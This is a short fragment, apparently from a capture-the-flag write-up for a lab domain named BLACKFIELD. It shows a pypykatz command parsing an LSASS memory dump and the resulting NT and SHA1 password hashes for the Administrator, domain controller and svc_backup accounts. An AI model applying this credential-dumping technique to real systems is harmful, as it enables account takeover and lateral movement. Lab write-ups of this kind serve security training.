 pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
<SNIP>
Username: Administrator
Domain: BLACKFIELD
LM: NA
NT: 7f1e4ff8c6a8e6b6fcae2d9c0572cd62
SHA1: db5c89a961644f0978b4b69a4d2a2239d7886368
<SNIP>
Username: DC01$
Domain: BLACKFIELD
LM: NA
NT: b624dc83a27cc29da11d9bf25efea796
SHA1: 4f2a203784d655bb3eda54ebe0cfdabe93d4a37d
<SNIP>
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c